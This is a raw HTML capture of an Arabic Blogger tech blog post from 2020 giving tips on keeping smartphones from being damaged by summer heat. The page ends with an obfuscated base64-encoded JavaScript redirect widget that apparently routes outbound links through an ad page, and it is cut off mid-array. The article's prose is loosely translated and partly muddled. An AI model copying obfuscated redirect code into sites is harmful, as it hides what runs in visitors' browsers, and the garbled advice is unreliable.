<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9'>التجارة الإلكترونية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A'>التسويق الإلكتروني</a></li>
<li><a href='https://www.blogadse.com/search/label/%D9%85%D9%88%D8%A7%D9%82%D8%B9'>مواقع</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>برامج</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9'>حماية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>ألعاب</a></li>
<li><a href='https://luna-template.khadamatona.com/'>شراء القالب</a></li>
</ul>
</div>
</div></div>
</div>
<div class='outer-wrapper'>
<div class='header-wrapper'>
<div class='header-top'>
<div class='container'>
<div class='topheader-inner'>
<div class='top-menu'>
<div class='section' id='top-menu'><div class='widget PageList' data-version='2' id='PageList1'>
<h3 class='title'>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
<li>
<a href='https://www.khadamatona.com/'>خــدمــاتــنـا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='social-menu'>
<div class='socila-media section' id='social-media'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-one'></div>
</div>
</div>
<div class='mid-header'>
<div class='container'>
<div class='logo-space'>
<div class='section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.blogadse.com/'>
<img alt='الموقع التقني' data-original-height='368' data-original-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w120 120w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w240 240w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w480 480w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w800 800w'/>
</a>
</div>
</div></div>
</div>
<div class='adver-space'>
<div class='section' id='adver-space'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-two'>
</div>
</div>
</div>
<div class='main-header'>
<div class='container'>
<div id='head-nav'>
<div class='open-mobile-menu'><i aria-hidden='true' class='fa fa-bars'></i></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.blogadse.com/'>الرئيسية</a></li>
<li><a href='mega[أدسنس,يوتيوب,بلوجر,تطبيقات,]'>الربح من الإنترنت</a></li>
<li><a href=' [mega-v/4]'>التجارة الإلكترونية</a></li>
<li><a href='[mega-h/8]'>التسويق الالكتروني</a></li>
<li><a href='[mega-v/4]'>مواقع</a></li>
<li><a href='[mega-h/8]'>برامج</a></li>
<li><a href='[mega-v/4]'>حماية</a></li>
<li><a href='[mega-h/8]'>ألعاب</a></li>
<li><a href='[mega-v/4]'>قالب بلوجر</a></li>
</ul>
</div>
</div></div>
<label class='switch'>
<input aria-label='darkmode' id='checkBox' onclick='darkLight()' type='checkbox'/>
<span class='slider'></span>
</label>
<div class='search'><i class='fas fa-search'></i></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='section' id='space-three'><div class='widget HTML' data-version='2' id='HTML27'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='hero-slide'>
<div class='container'>
</div>
</div>
<div class='main-theme'>
<div class='container'>
<div class='main-inner' id='block-luna'>
<div class='content-luna' id='main-blog'>
<div class='mainFixed' id='mainFixed'>
<div class='main-post'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='item_breadcrumbs' id='breadcrumbs'>
<ul itemtype='//schema.org/BreadcrumbList' temscope='itemscope'>
<li itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-home'></i>
الموقع التقني
</span>
</a>
<meta content='1' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%AA%D9%81%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
الهواتف الذكية
</span>
</a>
<meta content='2' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem' style='display: none'>
<a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
حماية
</span>
</a>
<meta content='3' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem' style='display: none'>
<a href='https://www.blogadse.com/search/label/%D9%87%D9%88%D8%A7%D8%AA%D9%81?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
هواتف
</span>
</a>
<meta content='4' itemprop='position'/>
</li>
<li>
<a class='bred-title' href='https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html'>
<span>
<i class='fas fa-file-alt'></i>
أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.
</span>
</a>
</li>
</ul>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='الاثنين، 3 أغسطس 2020' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpA5ywpjpS3rIZcZyWTdNTWEIsNhomlW8D4mRq1vgBanl9zHOlaiXIgjcFBl0eS4IuZx6IJA2tuJyifCqt74UqtHWgQb3tptYJhTCoSzVNKRY2sNmhytC37Q8HYFAqaGA1GqNR5JJR54/s640/50.jpg' itemprop='image'/>
<a name='7073460895609428943'></a>
<div class='title-space'>
<h2 class='post-title-item entry-title' itemprop='headline'>
أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>طلحة عبد الكريم</span></span></span>
<span class='post-timestamp'><meta content='https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html' itemprop='url'/><meta content='https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html' itemprop='url'/><abbr class='published' itemprop='datePublished' title='2020-08-03T08:04:00-07:00'><span class='updated'>أغسطس 03, 2020</span></abbr></span>
</div>
<div id='tocDiv'></div>
<div class='Ads-title'></div>
</div>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-7073460895609428943' itemprop='articleBody'>
<div class='body-content' id='post17073460895609428943'></div>
<div class='related-simplify'>
<script src='/feeds/posts/default/-/الهواتف الذكية?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/حماية?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/هواتف?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<span>قد يهمك أيضا</span>
<script type='text/javascript'>
                                  removeRelatedDuplicates();
                                  printRelatedLabels();
                                </script>
</div>
<div class='ads-west'></div>
<div id='post27073460895609428943'><p>
<div dir="rtl" style="text-align: right;" trbidi="on">
<h2 style="text-align: center;">
<span style="color: red;">أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.</span></h2>
<div>
<div>
الصيف ليس صديق&#1611;ا جيد&#1611;ا للأجهزة الإلكترونية &#1548; وخاصة التقنيات الصغيرة ذات الاستخدام اليومي المكثف &#1548; خاصة الهواتف &#1548; حيث أن الحرارة الزائدة تشكل خطر&#1611;ا على مركبات الجهاز ونتيجة لذلك ينتج عنها كوارث مختلفة &#1548; لذلك هنا هناك بعض النصائح لتجنب الأخطاء التي يرتكبها مستخدمو الهاتف ولا تنتبه إليها. هذا هو الحفاظ على الهاتف الذكي في أيام الصيف الحارة.</div>
<div>
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpA5ywpjpS3rIZcZyWTdNTWEIsNhomlW8D4mRq1vgBanl9zHOlaiXIgjcFBl0eS4IuZx6IJA2tuJyifCqt74UqtHWgQb3tptYJhTCoSzVNKRY2sNmhytC37Q8HYFAqaGA1GqNR5JJR54/s1600/50.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف." border="0" data-original-height="607" data-original-width="910" height="426" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpA5ywpjpS3rIZcZyWTdNTWEIsNhomlW8D4mRq1vgBanl9zHOlaiXIgjcFBl0eS4IuZx6IJA2tuJyifCqt74UqtHWgQb3tptYJhTCoSzVNKRY2sNmhytC37Q8HYFAqaGA1GqNR5JJR54/s640-rw/50.jpg" title="أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف." width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.</td></tr>
</tbody></table>
<div>
<br /></div>
<div>
<br /></div>
<h3 style="text-align: right;">
<span style="color: red;">الأخطاء التي تتسبب في تلف الهواتف الذكية خلال أيام الصيف الحارة</span></h3>
<div>
<br /></div>
<h4 style="text-align: right;">
<span style="color: red;">لا تترك الهاتف الذكي أو أي جهاز رقمي مثل الساعة الذكية أو اللوحة الإلكترونية في السيارة.</span></h4>
<div>
<br /></div>
<div>
هذه العادة يرتكبها معظم مستخدمي السيارات عن طريق ترك الأجهزة الإلكترونية المحمولة في السيارة &#1548; ولكن ما يجب أن تكون على دراية به هو أن السيارات تدخل في تصنيعها بنسب كبيرة من المعدن &#1548; ومن المعروف أن المواد المعادن لا تقاوم الحرارة &#1548; أي عند وقوف السيارة وتركها في ضوء الشمس سيساعد. ارتفاع درجة حرارة الجسم الخارجي لنفسه &#1548; وهذا سيؤثر دون شك على درجة الحرارة الداخلية لتعريض الأجهزة الإلكترونية للتلف &#1548; والحرارة المفرطة على مستوى بطاريات هذه الأجهزة يمكن أن تسبب انفجار&#1611;ا &#1548; مما سيؤدي إلى نشوب حريق في السيارة &#1548; ولهذا لا يجوز ترك الهاتف الذكي أو أي أجهزة إلكترونية في السيارة &#1548; خاصة خلال فترات الصيف.&nbsp;</div>
<div>
<br /></div>
<h4 style="text-align: right;">
<span style="color: red;">أوقف تشغيل الخدمات التي لا تحتاج إليها</span></h4>
<div>
<br /></div>
<div>
من بين الخدمات الثقيلة على الهاتف التي تجعله يسعى جاهدا&#1611; للتبريد الذاتي &#1548; نجد خدمات Bluetooth و Wi-Fi و GPS &#1548; بالإضافة إلى خدمة تبادل بيانات الإنترنت &#1548; وهذه الخدمات تجعل الهاتف جهد&#1611;ا كبير&#1611;ا في استقبال البيانات وإرسالها وتحليلها &#1548; مما يعني استخدام المكثفات لموارد الجهاز &#1548; وهذا يعوضه ارتفاع في درجة الحرارة الداخلية &#1548; ومع حرارة الهواء &#1548; سيكون من الصعب تقريب&#1611;ا التخلص من الهاتف الحرارة الداخلية الزائدة وهذا سيؤدي بلا شك إلى تلف الدوائر الإلكترونية الأساسية لتشغيل الجهاز &#1548; لذلك من المهم إحاطة علم هذه المشكلة. حاول حظر أو نقل أكبر قدر ممكن لتعطيل جميع الخدمات.&nbsp;</div>
<div>
<br /></div>
<h4 style="text-align: right;">
<span style="color: red;">لا تستخدم ترك هاتفك الذكي بدون حماية بلاستيكية أثناء الاستخدام المكثف.</span></h4>
<div>
<br /></div>
<div>
قول مأثور: "لن ترتدي ملابس كثيرة في فصل الصيف الحار". هذا أمر طبيعي حق&#1611;ا ... لن ننكر أهمية استخدام جهاز واق&#1613; بلاستيكي لحماية الهاتف من الكدمات. يساعد هذا الهاتف على الحفاظ على مظهره الجذاب على مدى فترة طويلة من الاستخدام &#1548; ولكن ما يجب أن تعرفه هو أن الطبقة البلاستيكية التي تضيفها إلى الهاتف لحمايته من الكدمات لا تسمح للحرارة المتولدة من الهاتف بالتصريف مما يتسبب في تتراكم بمرور الوقت والاستخدام المكثف ودرجة حرارة الهواء الخارجية. هذا سيء للغاية لأنه سيؤثر بشكل كبير على الهاتف.</div>
<h4 style="text-align: right;">
<span style="color: red;">&nbsp;افصل الأجهزة الإلكترونية الذكية المحمولة.</span></h4>
<div>
<br /></div>
<div>
إذا كنت تتجول مع أجهزة متعددة مدمجة في محفظتك أو جيبك وكان الطقس حار&#1611;ا &#1548; فتأكد من إيقاف تشغيله والاحتفاظ به في أماكن منفصلة &#1548; أو كحل أفضل &#1548; قم بتشغيل الجهاز المهم حتى تجد فرصة لترك الأجهزة المتبقية. منفصلة &#1548; وهذا يعطي جميع الأشياء المعدنية الموجودة مساحة فقس صغيرة. ستحميك الحرارة الداخلية دون تلقي حرارة من جهاز آخر.</div>
<div>
<br /></div>
<h4 style="text-align: right;">
<span style="color: red;">لا تضع الهاتف الذكي في الثلاجة.</span></h4>
<div>
<br /></div>
<div>
أحد الأخطاء الفادحة التي يرتكبها معظم مستخدمي الهواتف الذكية أثناء الاستخدام المكثف للهاتف هو وضعه في الثلاجة لفترة حتى يستعيد الهاتف استقرار درجة الحرارة الداخلية وهذه العملية بحد ذاتها تشكل خطر&#1611;ا على الدوائر الإلكترونية الحساسة للغاية. أي سلوك يتعلق بدرجة الحرارة &#1548; أي المشكلة. يمكن أن يؤدي تبريد أدواتك بسرعة كبيرة إلى إتلاف المكونات الداخلية وستكون درجة الضرر كبيرة وغير قابلة للإصلاح. أفضل شيء تفعله إذا شعرت أن جهازك ساخن للغاية هو تبريده ببطء عن طريق إيقاف تشغيله تمام&#1611;ا وتركه لفترة من الزمن. يجب عليك أيض&#1611;ا فصل البطارية. إذا استطعت &#1548; لتجنب الآثار الجانبية على البطارية &#1548; قم بالتأكيد بإخراج الهاتف من أشعة الشمس المباشرة.</div>
</div>
</div>
</p></div>
<script type='text/javascript'>
                                var obj0=document.getElementById("post17073460895609428943");
                                var obj1=document.getElementById("post27073460895609428943");
                                var s=obj1.innerHTML;
                                var t=s.substr(0,s.length/2);
                                var r=t.lastIndexOf("<br>");
                                if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
                              </script>
<div class='Ads-End'></div>
<div class='post-tags'>
<span class='tagstitle'><i class='fas fa-tags'></i>الأقسام:</span>
<a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%AA%D9%81%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9' rel='tag' title='الهواتف الذكية'>الهواتف الذكية</a>
<a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9' rel='tag' title='حماية'>حماية</a>
<a href='https://www.blogadse.com/search/label/%D9%87%D9%88%D8%A7%D8%AA%D9%81' rel='tag' title='هواتف'>هواتف</a>
</div>
<div class='share-posts-space'>
<div class='social-share'>
<span class='share-title'><i class='fas fa-share'></i> شارك المقال:</span>
<ul>
<li class='share-btn facebook'>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html' target='_blank'>
<i class='fab fa-facebook-f'></i>
<span>مشاركة</span>
</a>
</li>
<li class='share-btn twitter'>
<a href='https://twitter.com/intent/tweet?url=https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html&text=أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.' target='_blank'>
<i class='paltforme-x'></i>
<span>غرد</span>
</a>
</li>
<li class='share-btn whatsapp'>
<a href='whatsapp://send?text=أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.%20-%20https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html' target='_blank'>
<i class='fab fa-whatsapp'></i>
<span>أرسل</span>
</a>
</li>
<li class='show-more-btn' id='show-more-btn'><i class='fas fa-plus-circle'></i> المزيد</li>
</ul>
</div>
<div class='social-popup' id='social-popup'>
<div class='popup-inner'>
<ul>
<li class='share-btn pinterest'>
<a href='https://pinterest.com/pin/create/button/?url=https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html&description=أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.' target='_blank'>
<i class='fab fa-pinterest'></i> حفظ
                                        </a>
</li>
<li class='share-btn linkedin'>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html' target='_blank'>
<i class='fab fa-linkedin-in'></i> مشاركة
                                        </a>
</li>
<li class='share-btn reddit'>
<a href='https://www.reddit.com/submit?url=https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html&title=أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.' target='_blank'>
<i class='fab fa-reddit-alien'></i> مشاركة
                                        </a>
</li>
<li class='share-btn tumblr'>
<a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html&title=أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.' target='_blank'>
<i class='fab fa-tumblr'></i> مشاركة
                                        </a>
</li>
<li class='share-btn telegram'>
<a href='https://telegram.me/share/url?url=https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html&text=أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.' target='_blank'>
<i class='fab fa-telegram-plane'></i> مشاركة
                                        </a>
</li>
<li class='share-btn email'>
<a href='mailto:?subject=أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.&body=Check%20out%20this%20post:%20https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html' target='_blank'>
<i class='fas fa-envelope'></i> إرسال
                                        </a>
</li>
<li class='share-btn print'>
<a href='javascript:window.print()'>
<i class='fas fa-print'></i> طباعة
                                        </a>
</li>
<li class='close-popup-btn' id='close-popup-btn'>
<a href='#'>
<i class='fas fa-times-circle'></i>
</a>
</li>
</ul>
</div>
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='https://www.blogadse.com/2020/08/corona.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.blogadse.com/2020/08/black-shark-3s.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='Ads-lates'></div>
<div class='author-place'></div>
<div class='related-posts' id='rltd-posts'>
<h5 class='related-h3'>شاهد أيضا :</h5>
<script type='text/javascript'>
                                  var defaultnoimage="https://i.ibb.co/4FqTYXC/no-image.png";
                                  var maxresults=6;
                                </script>
<script src='/feeds/posts/default/-/الهواتف الذكية?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/حماية?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/هواتف?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                                  removeRelatedDuplicates_thumbs();
                                  printRelatedLabels_thumbs("https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html");
                                </script>
</div>
</div>
</div>
</article>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3561793838767802881?po=7073460895609428943&hl=ar&saa=85391&origin=https://www.blogadse.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');</script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogadse.com/2020/08/corona.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogadse.com/2020/08/black-shark-3s.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم</a>
</span>
<a class='home-link' href='https://www.blogadse.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.blogadse.com/feeds/7073460895609428943/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML120'><style>div#tocDiv{user-select:none;display:block}</style><script type='text/javascript'>/*<![CDATA[*/if(document.querySelector("#tocDiv")){var t = null,a = null,html="",e = 0;document.querySelectorAll(".post-body h1,.post-body h2, .post-body h3, .post-body h4").forEach(function(asd){asd.setAttribute("id", "Target"+e);var txt = asd.innerText;html+= "<li><a class='ScrolingToTarget' href='#Target"+e+"'>" + txt + "</a></li>";e++});/*]]>*/var Xhtml = `<div class='tocluna'><div aria-label='التنقل السريع' class='toctitle' for='naToc'>التنقل السريع</div><ol id='tocList'>`+html+`</ol></div>`;/*<![CDATA[*/if (document.querySelectorAll('.post-body h2, .post-body h3, .post-body h4').length != 0) {document.querySelector("#tocDiv").innerHTML = Xhtml;document.querySelectorAll(".ScrolingToTarget").forEach(function (asd) {asd.addEventListener("click", function (e) {e.preventDefault();document.querySelector(asd.getAttribute('href')).scrollIntoView({behavior: 'smooth'});});});document.querySelector('.toctitle').addEventListener('click', function (x) {document.querySelector('.tocluna').classList.toggle('closed')});}}/*]]>*/</script></div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        var redirect_instanceId = "LinkList867",Settingsredirect={"redirect-bloghomepageUrl":"https://www.blogadse.com/","allow-redirect" : false,"ads-text" : "مساحة إعلانية|#|nofollow","width" : "2","color" : "#03a99b","color-btn" : "#388d80","timer" : "5","word" : ["جاري تهيئة الرابط","الرابط جاهز","رابط معطل","مساحة إعلانية"],"Block-Site" : "blogger.googleusercontent.com|facebook.com|youtube.com|mail.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.co","redirect-mydomains" : false,"name-class" : ".post-body","name-page" : "redirect","redirect-auto" : false,}
 /*<![CDATA[*/
var _0x3efa=['PC9zdHlsZT4=','aHRtbA==','dW5kZWZpbmVk','Y3JlYXRlZGJ5','cm90YXRlKA==','YmxvZ2djb2RlVVJJ','XihbXiBdKyggK1teIF0rKSspK1teIF19','dGltZXI=','aGlzdG9yeQ==','bmFtZS1jbGFzcw==','ZWFjaA==','Z2V0dXJpZG93bmxvYWQ=','PyZyZWRpcmVjdC11cmw9','b3Blbg==','JyBkYXRhLW9yaWdpbmFsPSc=','PHA+','ZGVnKQ==','Jy8+PC9nPjwvc3ZnPg==','OnZpc2libGU=','aW50ZXJ2YWw=','YWRzSFRNTA==','aG9zdG5hbWU=','2LHYp9io2Lcg2YXYudi32YQ=','ZmluZA==','LnBpZS5s','aHR0cHM6Ly8xLmJwLmJsb2dzcG90LmNvbS8tbVAtMmJ2T2FXdU0vWEFrck1URkFCYUkvQUFBQUFBQUFEalUvdHFTSERWZXNMY1l3UTFyWHQxTVZ2RzNURU5iSnFNdmNRQ0xjQkdBcy9zMjIwL25vLXVzZXIucG5n','dG9TdHJpbmc=','dG9VcHBlckNhc2U=','cmVkaXJlY3QtYXV0bw==','YWRzLWdvb2dsZQ==','cHJldmVudERlZmF1bHQ=','I3BhZ2VyZWRpcmVjdA==','YXBwZW5kVG8=','aW5pdA==','PGRpdiBjbGFzcz0ncGFyZW50LUFkcyBlcS1hZC1oZWFkZXIgYWQtdzcyMC1oOTAnPg==','Z2V0R1VJRA==','L3Av','cmVkaXJlY3QtbXlkb21haW5z','[base64]','PC9hPjwvZGl2PjxkaXYgY2xhc3M9J2Nsb20gY3JlYXRl